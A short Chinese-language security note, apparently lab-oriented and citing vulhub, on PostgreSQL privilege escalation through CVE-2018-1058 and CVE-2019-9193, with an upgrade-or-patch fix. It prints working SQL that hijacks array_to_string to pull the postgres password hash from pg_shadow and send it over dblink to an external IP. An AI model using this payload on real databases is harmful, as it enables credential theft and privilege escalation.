 #数据库-PostgreSQL数据库权限提升-漏洞
PostgreSQL是一款关系型数据库。其9.3到11版本中存在一处“特性”，管理员或具有
“COPY TO/FROM PROGRAM”权限的用户，可以使用这个特性执行任意命令。
提权利用的是漏洞：CVE-2018-1058 CVE-2019-9193
连接-利用漏洞-执行-提权
参考：https://vulhub.org/#/environments/postgres/
修复方案：升级版本或打上补丁
-CVE-2018-1058
1、普通用户植入后门命令
CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
select dblink_connect((select 'hostaddr=47.114.103.63 port=5433 user=postgres
password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow
WHERE usename='postgres')));
SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE;